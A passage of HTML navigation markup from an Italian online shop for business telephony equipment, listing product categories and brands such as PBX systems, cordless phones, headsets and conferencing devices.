marchi</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul id="produttori"><li class="produttore"> <a href="https://www.ezdirect.it/105m-ezdirect/"> Ezdirect</a></li><li class="produttore"> <a href="https://www.ezdirect.it/122m-ascom/"> Ascom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/235m-bosch/"> Bosch </a></li><li class="produttore"> <a href="https://www.ezdirect.it/233m-dinstar/"> Dinstar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/242m-dnake/"> Dnake </a></li><li class="produttore"> <a href="https://www.ezdirect.it/133m-fanvil/"> Fanvil </a></li><li class="produttore"> <a href="https://www.ezdirect.it/17m-gigaset/"> Gigaset </a></li><li class="produttore"> <a href="https://www.ezdirect.it/241m-gigaset-pro/"> Gigaset Pro </a></li><li class="produttore"> <a href="https://www.ezdirect.it/182m-hiboost/"> Hiboost </a></li><li class="produttore"> <a href="https://www.ezdirect.it/37m-jabra/"> Jabra </a></li><li class="produttore"> <a href="https://www.ezdirect.it/191m-openvox/"> Openvox </a></li><li class="produttore"> <a href="https://www.ezdirect.it/236m-owl-labs/"> Owl Labs </a></li><li class="produttore"> <a href="https://www.ezdirect.it/245m-sena/"> Sena </a></li><li class="produttore"> <a href="https://www.ezdirect.it/109m-snom/"> Snom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/260m-snom/"> Spon </a></li><li class="produttore"> <a href="https://www.ezdirect.it/136m-twig/"> Twig </a></li><li class="produttore"> <a href="https://www.ezdirect.it/117m-yealink/"> Yealink </a></li><li class="produttore"> <a href="https://www.ezdirect.it/132m-yeastar/"> Yeastar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/240m-yeastar-digital/"> Yeastar digital </a></li></ul></div></li><li class="Icons Offerte"> <a href="https://www.ezdirect.it/offerte-speciali"> <i class="fas fa-tags" ></i> <span>Offerte speciali</span> </a></li><li class="Icons Contatti"> <a href="https://www.ezdirect.it/guide/39-contatti" style="display: flex;"><p><img src="https://www.ezdirect.it/img/consulenza-assistenza.png" alt="Consulenza" title="Consulenza"></p> <span>Pagina Contatti</span> </a></li></ul></div></div></div></div></div><div class="anti-fixed"></div><div id="menu-blu-outer"> <input type="checkbox" class="checkbox-menu" id="show-menu" role="button" /><div id="menu-blu"><div id="close-mobile-menu"><img src='https://www.ezdirect.it/img/close-menu.jpg' alt='Chiudi' title='Chiudi' style='cursor:pointer' onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';" /></div><ul class="menucategory" style="height: auto;"><li class="cat" id="menu-telefoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/centralini-telefonici/" alt="Centralini telefonici" title="Centralini telefonici">Centralini <br/>telefonici </a> <label for="show-menu-centralini" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-centralini" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex;width:100%; justify-content:space-around;align-items: flex-start"><div class="row" style="display:flex; flex-direction:column; text-align:left;"><div class="submenu" > <span class="exh3-category">Tipo centralino</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo di linea</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo interni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Funzioni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/funzioni_hotel-si-opzione/ridondanza-opzione" alt="Funzioni per Hotel" title="Funzioni per Hotel">Funzioni hotel</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_smartphone-si-si_opzionale" alt="Interno sul cellulare" title="Integrazione con cellulare">Integrazione smartphone</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_teams-si" alt="Integrazione MS Teams" title="Integrazione MS Teams">Integrazione Teams</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/messaggi_vocali_su_linee_opa-si" alt="IVR OPA Menu vocale" title=" IVR OPA Menu vocale">Messaggi vocali</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/ridondanza-si" alt="Ridondanza Failover" title="Ridondanza Failover">Ridondanza</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/videochiamate_voip-si" alt="Videochiamata e videoconferenza" title="Videochiamata e videoconferenza">Videochiamata</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-ezdirect" alt="Centralini Ezdirect" title="Centralini Ezdirect" >Ezdirect</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-siemens/produttore-gigaset" alt="Centralini Gigaset" title="Centralini Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-grandstream" alt="Centralini Grandstream IP" title="Centralini Grandstream IP">Grandstream</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-openvox" alt="Centralini Openvox VoIP" title="Centralini Openvox VoIP">Openvox</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-panasonic" alt="Centralini Panasonic" title="Centralini Panasonic">Panasonic</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar" alt="Centralini Yeastar IP" title="Centralini Yeastar IP">Yeastar</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar_digital" alt="Centralini Yeastar digital" title="Centralini Yeastar digital">Yeastar digital</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-3cx" alt="Centralini 3CX" title="Centralini 3CX" >3CX</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="cat-separatore" style="margin-top: -14px;"><div><span class="exh3-category special" style="margin-top: 12px;"><a href="https://www.ezdirect.it/centralini-telefonici/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i centralini" title="Lista di tutti i centralini">Tutti i centralini</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=23" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi migliori dei PABX" title="Prezzi migliori dei PABX">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='width:110px; margin-top:-10px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide sui centralini" title="Guide sui centralini">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/8-centralini-funzioni" alt="Funzioni dei centralini telefonici" title="Funzioni dei centralini telefonici" target='_blank'>Centralini funzioni</a></li><li><a href="https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn" alt="Come scegliere il centralino telefonico" title="Come scegliere il centralino telefonico" target='_blank'>Centralini guida</a></li></ul></div></div></div></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#"> Telefoni<br/> Fissi - Cordless </a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start;height: 100%;"><div class="row" style="display:flex; flex-direction:column;width:40%; text-align:left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/telefoni-fissi/" alt="Telefoni fissi analogici e IP" title="Telefoni fissi analogici e IP">Telefoni fissi</a></span></div><div class="row"><div class="submenu" style="width:45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div><div class="submenu" style="width:45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; height: 100%; width:60%; justify-content: flex-start !important; text-align:left; "><div class="submenu"> <span class="exh3-category" style="margin-left: 5%; margin-right: 55%; "> <a class="menu-principale-link" href="https://www.ezdirect.it/telefoni-cordless/" alt="Telefoni Cordless" title="Telefoni Cordless">Telefoni Cordless</a> </span></div><div class="row" style="margin: 0;"><div class="submenu" style="width:30%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div><div class="submenu" style="width:30%;"> <span class="exh3-category" id="produttori">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-ascom" alt="Ascom" title="Ascom">Ascom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div><div class="cat-separatore" style="width: 30%;"><div> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/telefoni-fissi/" style="margin-top:-10px;color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i Telefoni fissi" title="Lista di tutti i Telefoni fissi">Tutti i fissi</a></span> <span class="exh3-category special" ><a href="https://www.ezdirect.it/telefoni-cordless/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista Telefoni Cordless" title="Lista Telefoni Cordless">Tutti i cordless</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi offerta telefoni cordless" title="Prezzi offerta telefoni cordless">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; color: #ff6600; border:none; width:110px; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee" alt="Telefoni VoIP guida" title="Telefoni VoIP guida" target='_blank'>Telefoni VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></div></li><li class="cat" id="menu-cuffie" style="border-left:0px; margin-left:0px;"><a style="font-size:0.9em" class="menu-principale-link" alt="Cuffie telefoniche" title="Cuffie telefoniche" href="https://www.ezdirect.it/cuffie-telefoniche/"> Cuffie e<br/>Auricolari </a> <label for="show-menu-cuffie" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-cuffie" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:center;align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;width:15%; margin:0; "><div class="submenu" > <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche con filo" title="Cuffie telefoniche con filo" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo">Cuffie con filo</a></span><ul class="int-category"><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie con microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li> <span class="exh3-category special" ><a href="https://www.ezdirect.it/cuffie-telefoniche/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo delle cuffie" title="Catalogo delle cuffie">Tutte le cuffie</a></span></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche senza filo DECT e Bluetooth" title="Cuffie telefoniche senza filo DECT e Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a></span><ul class="int-category"><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo USB-C" title="Cuffia senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a style="font-size:13px;" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si" alt="Accessori per cuffie" title="Accessori per cuffie">Accessori</a></span><ul class="int-category"><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category" alt="Marchi di cuffie" title="Marchi di cuffie">Produttori</span><ul class="int-category"><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sena" alt="Sena" title="Sena">Sena</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-plantronics" alt="Poly" title="Poly">Poly</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sennheiser" alt="Sennheiser - Epos" title="Sennheiser - Epos">Sennheiser - Epos</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="cat-separatore"><div style="margin-left:25px;"> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Le cuffie al miglior prezzo" title="Le cuffie al miglior prezzo">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide e compatibilita cuffie" title="Guide e compatibilita cuffie">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Audioconferenza videoconferenza e visite guidate " title="Audioconferenza videoconferenza e visite guidate"> Conferenza <br/>Audio - Video </a> <label for="show-menu-teleconferenza2" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza2" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start; "><div class="row" style="display:flex; flex-direction:column; width:35%; border-right: solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" alt="Audioconferenza" title="Audioconferenza">Audioconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;width: 100%;" alt="Microfoni e dispositivi per conferenza" title="Microfoni e dispositivi per conferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-spon" alt="Spon" 